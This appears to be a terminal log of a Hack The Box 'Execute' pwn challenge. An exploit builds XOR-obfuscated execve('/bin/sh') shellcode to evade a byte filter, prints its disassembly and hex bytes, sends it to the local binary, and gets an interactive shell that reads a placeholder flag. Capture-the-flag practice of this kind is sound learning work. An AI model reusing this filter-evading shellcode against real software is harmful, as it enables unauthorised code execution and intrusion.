 (binary) ap@void:~/Desktop/htb/challenges/pwn/Execute/pwn_execute$ ./exploit --process
[*] Data Obfuscation:
    /bin/sh:
        0x68732f6e69622f
    key:
        0x9222311122334411
    /bin/sh XOR key:
        0x924a423e4c5a263e
Obfuscation
[*] Shellcode
   0:   48 bf 3e 26 5a 4c 3e 42 4a 92   movabs rdi, 0x924a423e4c5a263e
   a:   49 b8 11 44 33 22 11 31 22 92   movabs r8, 0x9222311122334411
  14:   4c 31 c7                xor    rdi, r8
  17:   57                      push   rdi
  18:   48 89 e7                mov    rdi, rsp
  1b:   4d 31 db                xor    r11, r11
  1e:   4c 89 de                mov    rsi, r11
  21:   4c 89 da                mov    rdx, r11
  24:   b0 3c                   mov    al, 0x3c
  26:   fe c8                   dec    al
  28:   0f 05                   syscall
Shell code
[*] Shellcode length: 42 bytes
[+] Starting local process './execute': pid 41690
[DEBUG] Received 0x43 bytes:
    b"Hey, just because I am hungry doesn't mean I'll execute everything\n"
[DEBUG] Sent 0x2b bytes:
    00000000  48 bf 3e 26  5a 4c 3e 42  4a 92 49 b8  11 44 33 22  │H·>&│ZL>B│J·I·│·D3"│
    00000010  11 31 22 92  4c 31 c7 57  48 89 e7 4d  31 db 4c 89  │·1"·│L1·W│H··M│1·L·│
    00000020  de 4c 89 da  b0 3c fe c8  0f 05 0a                  │·L··│·<··│···│
    0000002b
Exploitation
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x3 bytes:
    b'ap\n'
ap
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x19 bytes:
    b'HTB{f4k3_fl4g_4_t35t1ng}\n'
HTB{f4k3_fl4g_4_t35t1ng}
$